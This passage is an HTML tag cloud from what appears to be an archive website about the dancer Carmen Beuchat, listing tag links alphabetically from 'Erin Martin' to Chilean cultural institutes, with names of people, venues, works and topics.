<a href='https://carmenbeuchat.org/tema/erin-martin/' class='tag-link-1589 tag-link-position-480' title='1 tema' style='font-size: 9px;'>Erin Martin</a>
<a href='https://carmenbeuchat.org/tema/ernestine-stodelle/' class='tag-link-734 tag-link-position-481' title='1 tema' style='font-size: 9px;'>Ernestine Stodelle</a>
<a href='https://carmenbeuchat.org/tema/ernest-uthoff/' class='tag-link-667 tag-link-position-482' title='1 tema' style='font-size: 9px;'>Ernest Uthoff</a>
<a href='https://carmenbeuchat.org/tema/escenografia/' class='tag-link-321 tag-link-position-483' title='1 tema' style='font-size: 9px;'>Escenografía</a>
<a href='https://carmenbeuchat.org/tema/escuela-danza-universidad-arcis/' class='tag-link-1824 tag-link-position-484' title='1 tema' style='font-size: 9px;'>Escuela Danza Universidad ARCIS</a>
<a href='https://carmenbeuchat.org/tema/escuela-de-arte/' class='tag-link-714 tag-link-position-485' title='1 tema' style='font-size: 9px;'>Escuela de Arte</a>
<a href='https://carmenbeuchat.org/tema/escuela-de-danza/' class='tag-link-249 tag-link-position-486' title='3 temas' style='font-size: 9px;'>Escuela de Danza</a>
<a href='https://carmenbeuchat.org/tema/escuela-de-danza-universidad-de-chile/' class='tag-link-32 tag-link-position-487' title='2 temas' style='font-size: 9px;'>Escuela de Danza Universidad de Chile</a>
<a href='https://carmenbeuchat.org/tema/escuela-de-danza-universidad-de-chile-sigurd-leeder/' class='tag-link-248 tag-link-position-488' title='1 tema' style='font-size: 9px;'>Escuela de Danza Universidad de Chile Sigurd Leeder</a>
<a href='https://carmenbeuchat.org/tema/escuela-de-derecho/' class='tag-link-225 tag-link-position-489' title='4 temas' style='font-size: 9px;'>Escuela de Derecho</a>
<a href='https://carmenbeuchat.org/tema/escuela-de-pedagogia-en-danza/' class='tag-link-1139 tag-link-position-490' title='1 tema' style='font-size: 9px;'>Escuela de Pedagogía en Danza</a>
<a href='https://carmenbeuchat.org/tema/escuela-karen-conolly/' class='tag-link-1825 tag-link-position-491' title='1 tema' style='font-size: 9px;'>Escuela Karen Conolly</a>
<a href='https://carmenbeuchat.org/tema/escuela-pedagogia-en-danza/' class='tag-link-945 tag-link-position-492' title='1 tema' style='font-size: 9px;'>Escuela Pedagogía en Danza</a>
<a href='https://carmenbeuchat.org/tema/escultura/' class='tag-link-1115 tag-link-position-493' title='1 tema' style='font-size: 9px;'>escultura</a>
<a href='https://carmenbeuchat.org/tema/esperando-a-godot/' class='tag-link-210 tag-link-position-494' title='1 tema' style='font-size: 9px;'>Esperando a Godot</a>
<a href='https://carmenbeuchat.org/tema/espiral/' class='tag-link-233 tag-link-position-495' title='1 tema' style='font-size: 9px;'>Espiral</a>
<a href='https://carmenbeuchat.org/tema/estadio-espanol/' class='tag-link-181 tag-link-position-496' title='2 temas' style='font-size: 9px;'>Estadio Español</a>
<a href='https://carmenbeuchat.org/tema/estados-undios/' class='tag-link-1003 tag-link-position-497' title='7 temas' style='font-size: 9px;'>Estados Undios</a>
<a href='https://carmenbeuchat.org/tema/estados-unidos/' class='tag-link-45 tag-link-position-498' title='212 temas' style='font-size: 9px;'>Estados Unidos</a>
<a href='https://carmenbeuchat.org/tema/esteban-gonzalez/' class='tag-link-1156 tag-link-position-499' title='1 tema' style='font-size: 9px;'>Esteban González</a>
<a href='https://carmenbeuchat.org/tema/esteban-hernandez/' class='tag-link-1359 tag-link-position-500' title='1 tema' style='font-size: 9px;'>Esteban Hernández</a>
<a href='https://carmenbeuchat.org/tema/esteban-pena/' class='tag-link-1226 tag-link-position-501' title='1 tema' style='font-size: 9px;'>Esteban Peña</a>
<a href='https://carmenbeuchat.org/tema/ester-manzanal/' class='tag-link-677 tag-link-position-502' title='1 tema' style='font-size: 9px;'>Ester Manzanal</a>
<a href='https://carmenbeuchat.org/tema/ester-vergara/' class='tag-link-926 tag-link-position-503' title='2 temas' style='font-size: 9px;'>Ester Vergara</a>
<a href='https://carmenbeuchat.org/tema/estructura-coreografica/' class='tag-link-343 tag-link-position-504' title='1 tema' style='font-size: 9px;'>Estructura Coreográfica</a>
<a href='https://carmenbeuchat.org/tema/estructura-n1/' class='tag-link-1815 tag-link-position-505' title='1 tema' style='font-size: 9px;'>Estructura N°1</a>
<a href='https://carmenbeuchat.org/tema/estructura-n2/' class='tag-link-1774 tag-link-position-506' title='1 tema' style='font-size: 9px;'>Estructura N°2</a>
<a href='https://carmenbeuchat.org/tema/estructura-n3/' class='tag-link-1811 tag-link-position-507' title='1 tema' style='font-size: 9px;'>Estructura N°3</a>
<a href='https://carmenbeuchat.org/tema/estructura-n6/' class='tag-link-1810 tag-link-position-508' title='1 tema' style='font-size: 9px;'>Estructura N°6</a>
<a href='https://carmenbeuchat.org/tema/estructuras/' class='tag-link-94 tag-link-position-509' title='9 temas' style='font-size: 9px;'>Estructuras</a>
<a href='https://carmenbeuchat.org/tema/estructuras-de-danza/' class='tag-link-2018 tag-link-position-510' title='1 tema' style='font-size: 9px;'>Estructuras de Danza</a>
<a href='https://carmenbeuchat.org/tema/estudios/' class='tag-link-502 tag-link-position-511' title='7 temas' style='font-size: 9px;'>Estudios</a>
<a href='https://carmenbeuchat.org/tema/eva/' class='tag-link-777 tag-link-position-512' title='2 temas' style='font-size: 9px;'>Eva</a>
<a href='https://carmenbeuchat.org/tema/evelyn-fuentes/' class='tag-link-1144 tag-link-position-513' title='1 tema' style='font-size: 9px;'>Evelyn Fuentes</a>
<a href='https://carmenbeuchat.org/tema/evelyn-lohoefer-deboeck/' class='tag-link-470 tag-link-position-514' title='1 tema' style='font-size: 9px;'>Evelyn Lohoefer DeBoeck</a>
<a href='https://carmenbeuchat.org/tema/exactly-how-it-is/' class='tag-link-118 tag-link-position-515' title='8 temas' style='font-size: 9px;'>Exactly how it is</a>
<a href='https://carmenbeuchat.org/tema/exhibiciones/' class='tag-link-2005 tag-link-position-516' title='1 tema' style='font-size: 9px;'>Exhibiciones</a>
<a href='https://carmenbeuchat.org/tema/exhibicion/' class='tag-link-255 tag-link-position-517' title='5 temas' style='font-size: 9px;'>Exhibición</a>
<a href='https://carmenbeuchat.org/tema/exhibition/' class='tag-link-256 tag-link-position-518' title='4 temas' style='font-size: 9px;'>Exhibition</a>
<a href='https://carmenbeuchat.org/tema/exhibitions/' class='tag-link-2006 tag-link-position-519' title='1 tema' style='font-size: 9px;'>Exhibitions</a>
<a href='https://carmenbeuchat.org/tema/experimental-intermedia-foundation-and-artservice/' class='tag-link-1297 tag-link-position-520' title='1 tema' style='font-size: 9px;'>Experimental Intermedia Foundation and Artservice</a>
<a href='https://carmenbeuchat.org/tema/exposicion-de-arte-actual/' class='tag-link-1095 tag-link-position-521' title='1 tema' style='font-size: 9px;'>Exposición de Arte actual</a>
<a href='https://carmenbeuchat.org/tema/external-graphic/' class='tag-link-363 tag-link-position-522' title='39 temas' style='font-size: 9px;'>External Graphic</a>
<a href='https://carmenbeuchat.org/tema/facultad-de-artes/' class='tag-link-1060 tag-link-position-523' title='1 tema' style='font-size: 9px;'>Facultad de Artes</a>
<a href='https://carmenbeuchat.org/tema/facultad-de-artes-de-la-universidad-de-chile/' class='tag-link-1352 tag-link-position-524' title='1 tema' style='font-size: 9px;'>Facultad de Artes de la Universidad de Chile</a>
<a href='https://carmenbeuchat.org/tema/federico-heinlein/' class='tag-link-835 tag-link-position-525' title='1 tema' style='font-size: 9px;'>Federico Heinlein</a>
<a href='https://carmenbeuchat.org/tema/fekner/' class='tag-link-616 tag-link-position-526' title='1 tema' style='font-size: 9px;'>Fekner</a>
<a href='https://carmenbeuchat.org/tema/felipe-montes/' class='tag-link-1158 tag-link-position-527' title='1 tema' style='font-size: 9px;'>Felipe Montes</a>
<a href='https://carmenbeuchat.org/tema/felipe-mujica/' class='tag-link-1926 tag-link-position-528' title='2 temas' style='font-size: 9px;'>Felipe Mujica</a>
<a href='https://carmenbeuchat.org/tema/fernanda-alarcon/' class='tag-link-1224 tag-link-position-529' title='1 tema' style='font-size: 9px;'>Fernanda Alarcón</a>
<a href='https://carmenbeuchat.org/tema/fernando-araguiz/' class='tag-link-823 tag-link-position-530' title='1 tema' style='font-size: 9px;'>Fernando Aráguiz</a>
<a href='https://carmenbeuchat.org/tema/fernando-balcells/' class='tag-link-1983 tag-link-position-531' title='1 tema' style='font-size: 9px;'>Fernando Balcells</a>
<a href='https://carmenbeuchat.org/tema/fernando-beltrami/' class='tag-link-162 tag-link-position-532' title='4 temas' style='font-size: 9px;'>Fernando Beltrami</a>
<a href='https://carmenbeuchat.org/tema/fernando-cisterna/' class='tag-link-2037 tag-link-position-533' title='1 tema' style='font-size: 9px;'>Fernando Cisterna</a>
<a href='https://carmenbeuchat.org/tema/fernando-cortizo/' class='tag-link-809 tag-link-position-534' title='3 temas' style='font-size: 9px;'>Fernando Cortizo</a>
<a href='https://carmenbeuchat.org/tema/fernando-gonzalez/' class='tag-link-521 tag-link-position-535' title='1 tema' style='font-size: 9px;'>Fernando González</a>
<a href='https://carmenbeuchat.org/tema/festival-de-otono-en-paris/' class='tag-link-1094 tag-link-position-536' title='1 tema' style='font-size: 9px;'>Festival de Otoño en París</a>
<a href='https://carmenbeuchat.org/tema/festival-dautomne-a-paris/' class='tag-link-1093 tag-link-position-537' title='2 temas' style='font-size: 9px;'>Festival d’automne à Paris</a>
<a href='https://carmenbeuchat.org/tema/ficha-artistica/' class='tag-link-759 tag-link-position-538' title='1 tema' style='font-size: 9px;'>Ficha artística</a>
<a href='https://carmenbeuchat.org/tema/figura-del-crepusculo/' class='tag-link-920 tag-link-position-539' title='2 temas' style='font-size: 9px;'>Figura del Crepusculo</a>
<a href='https://carmenbeuchat.org/tema/figure-eight/' class='tag-link-1291 tag-link-position-540' title='1 tema' style='font-size: 9px;'>Figure Eight</a>
<a href='https://carmenbeuchat.org/tema/finkel/' class='tag-link-625 tag-link-position-541' title='1 tema' style='font-size: 9px;'>Finkel</a>
<a href='https://carmenbeuchat.org/tema/fiona-kelley/' class='tag-link-1570 tag-link-position-542' title='1 tema' style='font-size: 9px;'>Fiona Kelley</a>
<a href='https://carmenbeuchat.org/tema/fire/' class='tag-link-750 tag-link-position-543' title='1 tema' style='font-size: 9px;'>Fire</a>
<a href='https://carmenbeuchat.org/tema/fisher/' class='tag-link-581 tag-link-position-544' title='1 tema' style='font-size: 9px;'>Fisher</a>
<a href='https://carmenbeuchat.org/tema/flag/' class='tag-link-982 tag-link-position-545' title='1 tema' style='font-size: 9px;'>Flag</a>
<a href='https://carmenbeuchat.org/tema/flyer/' class='tag-link-407 tag-link-position-546' title='2 temas' style='font-size: 9px;'>Flyer</a>
<a href='https://carmenbeuchat.org/tema/folklore/' class='tag-link-1827 tag-link-position-547' title='1 tema' style='font-size: 9px;'>Folklore</a>
<a href='https://carmenbeuchat.org/tema/folleto/' class='tag-link-406 tag-link-position-548' title='7 temas' style='font-size: 9px;'>Folleto</a>
<a href='https://carmenbeuchat.org/tema/fondec/' class='tag-link-433 tag-link-position-549' title='1 tema' style='font-size: 9px;'>FONDEC</a>
<a href='https://carmenbeuchat.org/tema/fondo-nacional-de-la-cultura-y-las-artes-fondart/' class='tag-link-1202 tag-link-position-550' title='1 tema' style='font-size: 9px;'>Fondo Nacional de la Cultura y las Artes Fondart</a>
<a href='https://carmenbeuchat.org/tema/fordham-university/' class='tag-link-660 tag-link-position-551' title='4 temas' style='font-size: 9px;'>Fordham University</a>
<a href='https://carmenbeuchat.org/tema/formal-documents/' class='tag-link-493 tag-link-position-552' title='34 temas' style='font-size: 9px;'>Formal Documents</a>
<a href='https://carmenbeuchat.org/tema/fotografia/' class='tag-link-127 tag-link-position-553' title='69 temas' style='font-size: 9px;'>Fotografía</a>
<a href='https://carmenbeuchat.org/tema/foumio-takashima/' class='tag-link-939 tag-link-position-554' title='1 tema' style='font-size: 9px;'>Foumio Takashima</a>
<a href='https://carmenbeuchat.org/tema/foundation-for-contemporary-performing-arts/' class='tag-link-1299 tag-link-position-555' title='1 tema' style='font-size: 9px;'>Foundation for Contemporary Performing Arts</a>
<a href='https://carmenbeuchat.org/tema/france/' class='tag-link-70 tag-link-position-556' title='4 temas' style='font-size: 9px;'>France</a>
<a href='https://carmenbeuchat.org/tema/francesco-copello/' class='tag-link-402 tag-link-position-557' title='1 tema' style='font-size: 9px;'>Francesco Copello</a>
<a href='https://carmenbeuchat.org/tema/francia/' class='tag-link-69 tag-link-position-558' title='5 temas' style='font-size: 9px;'>Francia</a>
<a href='https://carmenbeuchat.org/tema/francisca-morand/' class='tag-link-1230 tag-link-position-559' title='1 tema' style='font-size: 9px;'>Francisca Morand</a>
<a href='https://carmenbeuchat.org/tema/francisco-brugnoli/' class='tag-link-2014 tag-link-position-560' title='1 tema' style='font-size: 9px;'>Francisco Brugnoli</a>
<a href='https://carmenbeuchat.org/tema/francisco-copello/' class='tag-link-900 tag-link-position-561' title='3 temas' style='font-size: 9px;'>Francisco Copello</a>
<a href='https://carmenbeuchat.org/tema/francisco-gonzalez/' class='tag-link-1829 tag-link-position-562' title='1 tema' style='font-size: 9px;'>Francisco González</a>
<a href='https://carmenbeuchat.org/tema/frank-stella/' class='tag-link-2010 tag-link-position-563' title='1 tema' style='font-size: 9px;'>Frank Stella</a>
<a href='https://carmenbeuchat.org/tema/freedman/' class='tag-link-615 tag-link-position-564' title='1 tema' style='font-size: 9px;'>Freedman</a>
<a href='https://carmenbeuchat.org/tema/from-anywhere/' class='tag-link-1701 tag-link-position-565' title='2 temas' style='font-size: 9px;'>From Anywhere</a>
<a href='https://carmenbeuchat.org/tema/fundacion-andes/' class='tag-link-1840 tag-link-position-566' title='2 temas' style='font-size: 9px;'>Fundación Andes</a>
<a href='https://carmenbeuchat.org/tema/gabriel-holzapfel/' class='tag-link-2009 tag-link-position-567' title='1 tema' style='font-size: 9px;'>Gabriel Holzapfel</a>
<a href='https://carmenbeuchat.org/tema/gaby-cassali/' class='tag-link-847 tag-link-position-568' title='1 tema' style='font-size: 9px;'>Gaby Cassali</a>
<a href='https://carmenbeuchat.org/tema/gaby-concha/' class='tag-link-156 tag-link-position-569' title='12 temas' style='font-size: 9px;'>Gaby Concha</a>
<a href='https://carmenbeuchat.org/tema/gail-donnenfeld/' class='tag-link-1871 tag-link-position-570' title='1 tema' style='font-size: 9px;'>Gail Donnenfeld</a>
<a href='https://carmenbeuchat.org/tema/gail-swerling/' class='tag-link-867 tag-link-position-571' title='3 temas' style='font-size: 9px;'>Gail Swerling</a>
<a href='https://carmenbeuchat.org/tema/galeria-montenapoleone/' class='tag-link-394 tag-link-position-572' title='1 tema' style='font-size: 9px;'>Galeria Montenapoleone</a>
<a href='https://carmenbeuchat.org/tema/galeria-sonnabend/' class='tag-link-1096 tag-link-position-573' title='1 tema' style='font-size: 9px;'>Galeria Sonnabend</a>
<a href='https://carmenbeuchat.org/tema/galerie-sonnabend/' class='tag-link-1333 tag-link-position-574' title='1 tema' style='font-size: 9px;'>Galerie Sonnabend</a>
<a href='https://carmenbeuchat.org/tema/gary-parks/' class='tag-link-1918 tag-link-position-575' title='1 tema' style='font-size: 9px;'>Gary Parks</a>
<a href='https://carmenbeuchat.org/tema/gaston-baltra/' class='tag-link-792 tag-link-position-576' title='5 temas' style='font-size: 9px;'>Gastón Baltra</a>
<a href='https://carmenbeuchat.org/tema/gaston-bravo/' class='tag-link-849 tag-link-position-577' title='1 tema' style='font-size: 9px;'>Gastón Bravo</a>
<a href='https://carmenbeuchat.org/tema/gaviota/' class='tag-link-219 tag-link-position-578' title='1 tema' style='font-size: 9px;'>Gaviota</a>
<a href='https://carmenbeuchat.org/tema/geffrey-lewis/' class='tag-link-382 tag-link-position-579' title='1 tema' style='font-size: 9px;'>Geffrey Lewis</a>
<a href='https://carmenbeuchat.org/tema/geki-koyama/' class='tag-link-1197 tag-link-position-580' title='1 tema' style='font-size: 9px;'>Geki Koyama</a>
<a href='https://carmenbeuchat.org/tema/geoff-hendricks/' class='tag-link-1076 tag-link-position-581' title='1 tema' style='font-size: 9px;'>Geoff Hendricks</a>
<a href='https://carmenbeuchat.org/tema/george-james/' class='tag-link-1567 tag-link-position-582' title='1 tema' style='font-size: 9px;'>George James</a>
<a href='https://carmenbeuchat.org/tema/george-maciunas/' class='tag-link-1184 tag-link-position-583' title='1 tema' style='font-size: 9px;'>George Maciunas</a>
<a href='https://carmenbeuchat.org/tema/gerald-schieber/' class='tag-link-754 tag-link-position-584' title='2 temas' style='font-size: 9px;'>Gerald Schieber</a>
<a href='https://carmenbeuchat.org/tema/gerard-hovagimyan/' class='tag-link-1043 tag-link-position-585' title='3 temas' style='font-size: 9px;'>Gerard Hovagimyan</a>
<a href='https://carmenbeuchat.org/tema/germania-aravena/' class='tag-link-431 tag-link-position-586' title='1 tema' style='font-size: 9px;'>Germania Aravena</a>
<a href='https://carmenbeuchat.org/tema/german-silva/' class='tag-link-779 tag-link-position-587' title='3 temas' style='font-size: 9px;'>Germán Silva</a>
<a href='https://carmenbeuchat.org/tema/getting-off-the-ground/' class='tag-link-53 tag-link-position-588' title='12 temas' style='font-size: 9px;'>Getting off the ground</a>
<a href='https://carmenbeuchat.org/tema/ghosts/' class='tag-link-449 tag-link-position-589' title='1 tema' style='font-size: 9px;'>Ghosts</a>
<a href='https://carmenbeuchat.org/tema/gillette/' class='tag-link-582 tag-link-position-590' title='1 tema' style='font-size: 9px;'>Gillette</a>
<a href='https://carmenbeuchat.org/tema/giorgio-colombo/' class='tag-link-1431 tag-link-position-591' title='1 tema' style='font-size: 9px;'>Giorgio Colombo</a>
<a href='https://carmenbeuchat.org/tema/giselle-cug/' class='tag-link-2036 tag-link-position-592' title='1 tema' style='font-size: 9px;'>Giselle Cug</a>
<a href='https://carmenbeuchat.org/tema/giulano-palmeri/' class='tag-link-405 tag-link-position-593' title='1 tema' style='font-size: 9px;'>Giulano Palmeri</a>
<a href='https://carmenbeuchat.org/tema/gloria-legisos/' class='tag-link-1354 tag-link-position-594' title='1 tema' style='font-size: 9px;'>Gloria Legisos</a>
<a href='https://carmenbeuchat.org/tema/gloria-mclean/' class='tag-link-1572 tag-link-position-595' title='1 tema' style='font-size: 9px;'>Gloria McLean</a>
<a href='https://carmenbeuchat.org/tema/gloria-tobar/' class='tag-link-1364 tag-link-position-596' title='1 tema' style='font-size: 9px;'>Gloria Tobar</a>
<a href='https://carmenbeuchat.org/tema/goethe-institut/' class='tag-link-531 tag-link-position-597' title='2 temas' style='font-size: 9px;'>Goethe Institut</a>
<a href='https://carmenbeuchat.org/tema/gonzalo-oyarzun/' class='tag-link-428 tag-link-position-598' title='2 temas' style='font-size: 9px;'>Gonzalo Oyarzun</a>
<a href='https://carmenbeuchat.org/tema/gordon-matta-clark/' class='tag-link-753 tag-link-position-599' title='3 temas' style='font-size: 9px;'>Gordon Matta-Clark</a>
<a href='https://carmenbeuchat.org/tema/grand-union/' class='tag-link-968 tag-link-position-600' title='1 tema' style='font-size: 9px;'>Grand Union</a>
<a href='https://carmenbeuchat.org/tema/grand-union-friend-association/' class='tag-link-1006 tag-link-position-601' title='1 tema' style='font-size: 9px;'>Grand Union Friend Association</a>
<a href='https://carmenbeuchat.org/tema/grass/' class='tag-link-596 tag-link-position-602' title='1 tema' style='font-size: 9px;'>Grass</a>
<a href='https://carmenbeuchat.org/tema/greenvale/' class='tag-link-555 tag-link-position-603' title='2 temas' style='font-size: 9px;'>Greenvale</a>
<a href='https://carmenbeuchat.org/tema/gregorio-fassler/' class='tag-link-1238 tag-link-position-604' title='1 tema' style='font-size: 9px;'>Gregorio Fassler</a>
<a href='https://carmenbeuchat.org/tema/gregorio-fazzler/' class='tag-link-984 tag-link-position-605' title='1 tema' style='font-size: 9px;'>Gregorio Fazzler</a>
<a href='https://carmenbeuchat.org/tema/gregorio-rosenblum/' class='tag-link-258 tag-link-position-606' title='5 temas' style='font-size: 9px;'>Gregorio Rosenblum</a>
<a href='https://carmenbeuchat.org/tema/greg-reynolds/' class='tag-link-466 tag-link-position-607' title='1 tema' style='font-size: 9px;'>Greg Reynolds</a>
<a href='https://carmenbeuchat.org/tema/grommet-gallery/' class='tag-link-1477 tag-link-position-608' title='1 tema' style='font-size: 9px;'>Grommet Gallery</a>
<a href='https://carmenbeuchat.org/tema/grommets-3/' class='tag-link-1461 tag-link-position-609' title='1 tema' style='font-size: 9px;'>Grommets #3</a>
<a href='https://carmenbeuchat.org/tema/grommets-studio/' class='tag-link-1082 tag-link-position-610' title='1 tema' style='font-size: 9px;'>Grommets Studio</a>
<a href='https://carmenbeuchat.org/tema/grommet-theatre/' class='tag-link-195 tag-link-position-611' title='2 temas' style='font-size: 9px;'>Grommet Theatre</a>
<a href='https://carmenbeuchat.org/tema/group-accumulation-ii/' class='tag-link-1336 tag-link-position-612' title='1 tema' style='font-size: 9px;'>Group accumulation II</a>
<a href='https://carmenbeuchat.org/tema/group-primary-accumulation/' class='tag-link-1290 tag-link-position-613' title='2 temas' style='font-size: 9px;'>Group primary accumulation</a>
<a href='https://carmenbeuchat.org/tema/grupo-andanzas/' class='tag-link-1707 tag-link-position-614' title='1 tema' style='font-size: 9px;'>Grupo Andanzas</a>
<a href='https://carmenbeuchat.org/tema/grupo-de-danza-folklorica-suiza/' class='tag-link-177 tag-link-position-615' title='1 tema' style='font-size: 9px;'>Grupo de Danza Folklorica Suiza</a>
<a href='https://carmenbeuchat.org/tema/grafica-externa/' class='tag-link-362 tag-link-position-616' title='39 temas' style='font-size: 9px;'>Gráfica Externa</a>
<a href='https://carmenbeuchat.org/tema/guillermo-becar/' class='tag-link-1999 tag-link-position-617' title='1 tema' style='font-size: 9px;'>Guillermo Becar</a>
<a href='https://carmenbeuchat.org/tema/guion/' class='tag-link-347 tag-link-position-618' title='1 tema' style='font-size: 9px;'>Guión</a>
<a href='https://carmenbeuchat.org/tema/gulliver/' class='tag-link-192 tag-link-position-619' title='1 tema' style='font-size: 9px;'>Gulliver</a>
<a href='https://carmenbeuchat.org/tema/haimsohn/' class='tag-link-597 tag-link-position-620' title='1 tema' style='font-size: 9px;'>Haimsohn</a>
<a href='https://carmenbeuchat.org/tema/half-and-half/' class='tag-link-1282 tag-link-position-621' title='1 tema' style='font-size: 9px;'>Half and Half</a>
<a href='https://carmenbeuchat.org/tema/hamaycan/' class='tag-link-1828 tag-link-position-622' title='1 tema' style='font-size: 9px;'>Hamaycan</a>
<a href='https://carmenbeuchat.org/tema/hannibal-peterson/' class='tag-link-1122 tag-link-position-623' title='1 tema' style='font-size: 9px;'>Hannibal Peterson</a>
<a href='https://carmenbeuchat.org/tema/hans-ehrmann/' class='tag-link-1864 tag-link-position-624' title='1 tema' style='font-size: 9px;'>Hans Ehrmann</a>
<a href='https://carmenbeuchat.org/tema/happenig/' class='tag-link-1460 tag-link-position-625' title='1 tema' style='font-size: 9px;'>Happenig</a>
<a href='https://carmenbeuchat.org/tema/harriet-berg/' class='tag-link-860 tag-link-position-626' title='2 temas' style='font-size: 9px;'>Harriet Berg</a>
<a href='https://carmenbeuchat.org/tema/harry-shunk/' class='tag-link-1473 tag-link-position-627' title='1 tema' style='font-size: 9px;'>Harry Shunk</a>
<a href='https://carmenbeuchat.org/tema/hartford/' class='tag-link-1067 tag-link-position-628' title='1 tema' style='font-size: 9px;'>Hartford</a>
<a href='https://carmenbeuchat.org/tema/harvard/' class='tag-link-1538 tag-link-position-629' title='4 temas' style='font-size: 9px;'>Harvard</a>
<a href='https://carmenbeuchat.org/tema/harvard-dance-center/' class='tag-link-1548 tag-link-position-630' title='1 tema' style='font-size: 9px;'>Harvard Dance Center</a>
<a href='https://carmenbeuchat.org/tema/hebe-rosa/' class='tag-link-183 tag-link-position-631' title='6 temas' style='font-size: 9px;'>Hebe Rosa</a>
<a href='https://carmenbeuchat.org/tema/hector-cifuentes/' class='tag-link-1852 tag-link-position-632' title='1 tema' style='font-size: 9px;'>Hector Cifuentes</a>
<a href='https://carmenbeuchat.org/tema/hector-noguera/' class='tag-link-1209 tag-link-position-633' title='1 tema' style='font-size: 9px;'>Hector Noguera</a>
<a href='https://carmenbeuchat.org/tema/henry-miller/' class='tag-link-583 tag-link-position-634' title='1 tema' style='font-size: 9px;'>Henry MIller</a>
<a href='https://carmenbeuchat.org/tema/henry-street-settlement-house/' class='tag-link-206 tag-link-position-635' title='1 tema' style='font-size: 9px;'>Henry Street Settlement House</a>
<a href='https://carmenbeuchat.org/tema/hernan-alarcon/' class='tag-link-1355 tag-link-position-636' title='1 tema' style='font-size: 9px;'>Hernán Alarcón</a>
<a href='https://carmenbeuchat.org/tema/hernan-baldrich/' class='tag-link-155 tag-link-position-637' title='12 temas' style='font-size: 9px;'>Hernán Baldrich</a>
<a href='https://carmenbeuchat.org/tema/hernan-parada/' class='tag-link-2017 tag-link-position-638' title='1 tema' style='font-size: 9px;'>Hernán Parada</a>
<a href='https://carmenbeuchat.org/tema/hernan-perez/' class='tag-link-791 tag-link-position-639' title='5 temas' style='font-size: 9px;'>Hernán Pérez</a>
<a href='https://carmenbeuchat.org/tema/hertz-rent-a-car/' class='tag-link-533 tag-link-position-640' title='1 tema' style='font-size: 9px;'>Hertz Rent a CAr</a>
<a href='https://carmenbeuchat.org/tema/hervie-hancock/' class='tag-link-381 tag-link-position-641' title='1 tema' style='font-size: 9px;'>Hervie Hancock</a>
<a href='https://carmenbeuchat.org/tema/hilda-riveros/' class='tag-link-780 tag-link-position-642' title='4 temas' style='font-size: 9px;'>Hilda Riveros</a>
<a href='https://carmenbeuchat.org/tema/hisachika-takahashi/' class='tag-link-142 tag-link-position-643' title='4 temas' style='font-size: 9px;'>Hisachika takahashi</a>
<a href='https://carmenbeuchat.org/tema/hoja-corporativa/' class='tag-link-720 tag-link-position-644' title='1 tema' style='font-size: 9px;'>Hoja Corporativa</a>
<a href='https://carmenbeuchat.org/tema/holly-solomon-gallery/' class='tag-link-442 tag-link-position-645' title='1 tema' style='font-size: 9px;'>Holly Solomon Gallery</a>
<a href='https://carmenbeuchat.org/tema/homenaje/' class='tag-link-1536 tag-link-position-646' title='1 tema' style='font-size: 9px;'>Homenaje</a>
<a href='https://carmenbeuchat.org/tema/horcon/' class='tag-link-38 tag-link-position-647' title='2 temas' style='font-size: 9px;'>Horcón</a>
<a href='https://carmenbeuchat.org/tema/huentelauquen/' class='tag-link-1836 tag-link-position-648' title='1 tema' style='font-size: 9px;'>Huentelauquen</a>
<a href='https://carmenbeuchat.org/tema/hugo-dominguez/' class='tag-link-1823 tag-link-position-649' title='1 tema' style='font-size: 9px;'>Hugo Domínguez</a>
<a href='https://carmenbeuchat.org/tema/hugo-mayorga/' class='tag-link-420 tag-link-position-650' title='1 tema' style='font-size: 9px;'>Hugo Mayorga</a>
<a href='https://carmenbeuchat.org/tema/hugo-urrutia/' class='tag-link-1855 tag-link-position-651' title='1 tema' style='font-size: 9px;'>Hugo Urrutia</a>
<a href='https://carmenbeuchat.org/tema/hynes/' class='tag-link-614 tag-link-position-652' title='1 tema' style='font-size: 9px;'>Hynes</a>
<a href='https://carmenbeuchat.org/tema/i-am-a-rock/' class='tag-link-88 tag-link-position-653' title='1 tema' style='font-size: 9px;'>I am a Rock</a>
<a href='https://carmenbeuchat.org/tema/i-am-two/' class='tag-link-186 tag-link-position-654' title='1 tema' style='font-size: 9px;'>I am Two</a>
<a href='https://carmenbeuchat.org/tema/i-am-two-the-line-straight-ahead-right-and-left-the-one-who-passes-the-door-and-the-door-itself/' class='tag-link-188 tag-link-position-655' title='3 temas' style='font-size: 9px;'>I am Two: The line straight ahead right and left – The one who passes the door and the door itself</a>
<a href='https://carmenbeuchat.org/tema/ice/' class='tag-link-42 tag-link-position-656' title='1 tema' style='font-size: 9px;'>ICE</a>
<a href='https://carmenbeuchat.org/tema/ice-skating/' class='tag-link-89 tag-link-position-657' title='1 tema' style='font-size: 9px;'>Ice Skating</a>
<a href='https://carmenbeuchat.org/tema/igor-stravinsky/' class='tag-link-472 tag-link-position-658' title='1 tema' style='font-size: 9px;'>Igor Stravinsky</a>
<a href='https://carmenbeuchat.org/tema/ilustre-municipalidad-de-las-condes/' class='tag-link-518 tag-link-position-659' title='1 tema' style='font-size: 9px;'>Ilustre Municipalidad de las Condes</a>
<a href='https://carmenbeuchat.org/tema/imporvisation/' class='tag-link-901 tag-link-position-660' title='1 tema' style='font-size: 9px;'>Imporvisation</a>
<a href='https://carmenbeuchat.org/tema/improvisacion/' class='tag-link-216 tag-link-position-661' title='1 tema' style='font-size: 9px;'>improvisación</a>
<a href='https://carmenbeuchat.org/tema/industrias-plumapol-ltda/' class='tag-link-535 tag-link-position-662' title='1 tema' style='font-size: 9px;'>Industrias Plumapol Ltda.</a>
<a href='https://carmenbeuchat.org/tema/ingrid-montealegre/' class='tag-link-1287 tag-link-position-663' title='2 temas' style='font-size: 9px;'>Ingrid Montealegre</a>
<a href='https://carmenbeuchat.org/tema/inmolacion/' class='tag-link-778 tag-link-position-664' title='2 temas' style='font-size: 9px;'>Inmolación</a>
<a href='https://carmenbeuchat.org/tema/institute-for-art-and-urban-resources/' class='tag-link-577 tag-link-position-665' title='1 tema' style='font-size: 9px;'>Institute for Art and Urban Resources</a>
<a href='https://carmenbeuchat.org/tema/instituto-chileno-frances-de-la-cultura/' class='tag-link-1219 tag-link-position-666' title='1 tema' style='font-size: 9px;'>Instituto Chileno- Francés de la Cultura</a>
<a href='https://carmenbeuchat.org/tema/instituto-chileno-italiano-de-la-cultura/' class='tag-link-1220 tag-link-position-667' title='1 tema' style='font-size: 9px;'>Instituto Chileno- Italiano de la Cultura</a>
<a href='https://carmenbeuchat.org/tema/instituto-chileno-norteamericano-de-la-cultura/' class='tag-link-1218 tag-link-position-668' title='1 tema' style='font-size: 9px;'>Instituto Chileno- Norteamericano de la Cultura</a>
